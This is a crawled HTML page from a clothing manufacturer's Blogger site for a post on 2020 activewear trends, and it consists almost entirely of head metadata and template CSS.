

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wholesaleclothingmanufacturer.com/2020/07/the-top-activewear-trends-you-need-to.html
body_size: 48047
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.wholesaleclothingmanufacturer.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.wholesaleclothingmanufacturer.com/2020/07/the-top-activewear-trends-you-need-to.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Wholesale Clothing Manufacturer : Alanic Global - Atom" href="https://www.wholesaleclothingmanufacturer.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Wholesale Clothing Manufacturer : Alanic Global - RSS" href="https://www.wholesaleclothingmanufacturer.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Wholesale Clothing Manufacturer : Alanic Global - Atom" href="https://www.blogger.com/feeds/4625415039999155106/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Wholesale Clothing Manufacturer : Alanic Global - Atom" href="https://www.wholesaleclothingmanufacturer.com/feeds/8126020086919606851/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://i.ytimg.com/vi/xMewzV_uqtI/hqdefault.jpg' rel='image_src'/>
<meta content='If you are searching the best workout clothing trends for your workout then you need to take a quick look at this blog and check out the best gym clothes the leading manufacturers have to offer.' name='description'/>
<meta content='https://www.wholesaleclothingmanufacturer.com/2020/07/the-top-activewear-trends-you-need-to.html' property='og:url'/>
<meta content='The Top Activewear Trends You Need to Get for Yourself This 2020' property='og:title'/>
<meta content='If you are searching the best workout clothing trends for your workout then you need to take a quick look at this blog and check out the best gym clothes the leading manufacturers have to offer.' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sO_chkDbiS3mzHlcuaxXL-3FiK528PBoiJbN9vReUap7ZqSxdDwtynznsIOfkAVFCDjyYQX0g_mNL6J-l7mVvBYrj5qASbDao7Y9NRbyMsv_fqLg=w1200-h630-n-k-no-nu' property='og:image'/>
<title>The Top Activewear Trends You Need to Get for Yourself This 2020 - Alanic Global</title>
<!-- Description and Keywords (start) -->
<meta content='Wholesale Clothing Manufacturer' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='The Top Activewear Trends You Need to Get for Yourself This 2020' property='og:title'/>
<meta content='https://www.wholesaleclothingmanufacturer.com/2020/07/the-top-activewear-trends-you-need-to.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://i.ytimg.com/vi/xMewzV_uqtI/hqdefault.jpg' property='og:image'/>
<meta content='If you are searching the best workout clothing trends for your workout then you need to take a quick look at this blog and check out the best gym clothes the leading manufacturers have to offer.' name='og:description'/>
<meta content='Wholesale Clothing Manufacturer : Alanic Global' property='og:site_name'/>
<meta content='https://www.wholesaleclothingmanufacturer.com/' name='twitter:domain'/>
<meta content='The Top Activewear Trends You Need to Get for Yourself This 2020' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://i.ytimg.com/vi/xMewzV_uqtI/hqdefault.jpg' name='twitter:image'/>
<meta content='The Top Activewear Trends You Need to Get for Yourself This 2020' name='twitter:title'/>
<meta content='If you are searching the best workout clothing trends for your workout then you need to take a quick look at this blog and check out the best gym clothes the leading manufacturers have to offer.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Flow
Author :     http://www.alanicglobal.com/
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#CD2122"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#CD2122}
a:hover{color:#CD2122}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
.Attribution, #navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#f0f0f0 url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0; background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtqGPvbRxvO2QcPJkn49XHfVGBivtxn2kYYCWb7UK-yYhZVMROOUKiAGGwFMhlAvEPPt_Eb_Z-eus2khID2m1eGI4XrprEpbYlg2_pPcAavQg2AyAvQHrW4LxeeCHDbZGd9cOZjStwyuH3/s1600/skulls.png);
background-repeat: repeat;}
#outer-wrapper{max-width:1133px;margin:50px auto;background-color:#FFF;}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#262626;margin:0;border-bottom:1px solid #f5f5f5;    height: 45px;}
.tm-head{margin:0 auto;line-height:45px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:45px;line-height:45px;margin-right:15px;padding:0}
#nav1 li a{color:#fff;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#CD2122}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:45px;line-height:45px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px;text-align:cter;line-height:45px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#CD2122}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:20px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{    float: left;
width: 265px;
max-height: 60px;
margin: 10px 0 0;}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#1c1c1c;position:relative;width:100%;max-width:1083px;height:40px;font-size:12px;margin:0 auto}
.header-menu{background-color:#1c1c1c;height:40px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#CD2122}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#CD2122}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:11px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul, #main-nav ul li li ul{display:none;position:absolute;left:0;top:40px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li li ul {left:180px;top:0;}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover, #main-nav ul li ul li ul li a:hover {background-color:#CD2122;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:40px;height:40px;width:40px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-left:1px solid #272727}
#search-icon:hover{background-color:#CD2122;color:#fff}
#nav-search{position:absolute;right:0;top:40px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:100%;height:228px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:460px}
.featured .feat-column1 .item1 .rcp-thumb{height:460px}
.featured .feat-column2 .item2{height:460px}
.featured .feat-column2 .item2 .rcp-thumb{height:460px}
.featured .feat-column3 .item3{height:460px}
.featured .feat-column3 .item3 .rcp-thumb{height:460px}
.featured .feat-column4 {padding-right: 0;    width: 40%;}
.featured .feat-column4 .item5{margin-top:5px}
.feat-align.feat-column1 {
width: 60%;
}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:227px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_bPFqnXAtu3PYrCrtvJNrijdeSZHQT12aI37AwB0jpp_0nRzX1OBsiY8nt684YJUjgx5YkhbFWx4nIUo1tKku9ZznLz6mcG4yfqxTAM-B9AQKItt7Kd3Z7G2jvFMC7qGwWTHIXhdKk1M/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{    position: relative;
clear: both;
z-index: 1;
margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.title-wrap h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.title-wrap h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.box-title h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.box-title h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.posts-title h2.title:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.posts-title h2.title:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.social-counts > li {
display: block;
margin-bottom: 10px;
padding:0;
}
.social-counts > li > a {
display: block;
font-size: 13px; font-weight: 700;
height: 40px; line-height: 40px;
padding: 0 10px;
}
.social-counts > li:last-child > a {
margin-bottom:0;
}
.social-counts > li > a:hover,.social-counts > li > a:focus,
.zozo_social_widget .social-widget > li > a:hover,.zozo_social_widget .social-widget > li > a:focus {
opacity:0.8; filter: alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.8;
color:#fff;
}
.social-counts > li > a > .fa {
background: rgba(0, 0, 0, 0.1);
display: inline-block;
height: 25px; width: 25px; line-height: 25px;
margin-right: 10px;
text-align: center;
vertical-align: middle;
}
.social-counts.modal-1 > li > a,.social-counts.modal-3 > li > a,
.social-counts.modal-1 > li > a > .fa,.social-counts.modal-3 > li > a > .fa {
color:#fff;
}
/* ----- MODEL 2 ----- */
.social-counts.modal-2 > li > a,.social-counts.modal-4 > li > a,.social-counts.modal-2 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {	background:transparent; }
.social-counts.modal-2 > li > a > .fa { font-size: 18px; }
/* ----- MODEL 3 ----- */
.social-counts.modal-3 > li,.social-counts.modal-4 > li {
display: inline-block;
padding: 0 10px 10px 0;
margin:0;
width: 33.3%;
vertical-align:top;
}
.social-counts.modal-3 > li > a,.social-counts.modal-4 > li > a {
display: inline-block;
height: auto; width: 100%;
line-height: 20px;
padding: 15px 10px;
text-align: center;
}
.social-counts.modal-3 > li > a > span,.social-counts.modal-4 > li > a > span  {
display:block;
}
.social-counts.modal-3 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {
font-size: 25px;
margin: 0 auto 5px;
height: 45px; width: 45px; line-height: 45px;
border-radius: 50%;
}
.social-counts.modal-3 .follow-redirect-text.pull-right,.social-counts.modal-4 .follow-redirect-text.pull-right {
float:none!important;
}
.social-facebook { background:#3C599F; }
.social-twitter { background:#32CCFE; }
.social-instagram { background:#A1755C; }
.social-pinterest {	background:#cb2027; }
.social-google-plus { background:#dd4b39; }
.social-bloglovin {	background:#36ADED; }
.social-rss { background:#f26522; }
.social-youtube { background:#bb0000;}
.social-tumblr { background:#314E6C; }
.social-dribbble { background:#F46899; }
.social-soundcloud { background:#FF5500;}
.social-vimeo {	background:#229ACC; }
.social-linkedin {	background:#0085AE; }
.social-whatsapp {	background:#128c7e; }
.social-transparent .social-facebook:hover,.social-transparent .social-facebook:focus,.social-counts .fa-facebook {	color:#3C599F; }
.social-transparent .social-twitter:hover,.social-transparent .social-twitter:focus,.social-counts .fa-twitter { color:#32CCFE; }
.social-transparent .social-instagram:hover,.social-transparent .social-instagram:focus { color:#A1755C; }
.social-transparent .social-pinterest:hover,.social-transparent .social-pinterest:focus,.social-counts .fa-pinterest { color:#cb2027; }
.social-transparent .social-google-plus:hover,.social-transparent .social-google-plus:focus,.social-counts .fa-google-plus { color:#dd4b39; }
.social-transparent .social-rss:hover,.social-transparent .social-rss:focus { color:#f26522; }
.social-transparent .social-youtube:hover,.social-transparent .social-youtube:focus,.social-counts .fa-youtube { color:#bb0000; }
.social-transparent .social-whatsapp:hover,.social-transparent .social-whatsapp:focus,.social-counts .fa-whatsapp { color:#128c7e; }
.social-circle > li > a { border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%; }
.social-rounded > li > a { border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px; }
.social-transparent > li > a { background:transparent; }
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#CD2122;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#CD2122}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#CD2122}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_bPFqnXAtu3PYrCrtvJNrijdeSZHQT12aI37AwB0jpp_0nRzX1OBsiY8nt684YJUjgx5YkhbFWx4nIUo1tKku9ZznLz6mcG4yfqxTAM-B9AQKItt7Kd3Z7G2jvFMC7qGwWTHIXhdKk1M/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#CD2122}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_bPFqnXAtu3PYrCrtvJNrijdeSZHQT12aI37AwB0jpp_0nRzX1OBsiY8nt684YJUjgx5YkhbFWx4nIUo1tKku9ZznLz6mcG4yfqxTAM-B9AQKItt7Kd3Z7G2jvFMC7qGwWTHIXhdKk1M/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#CD2122;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#555;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
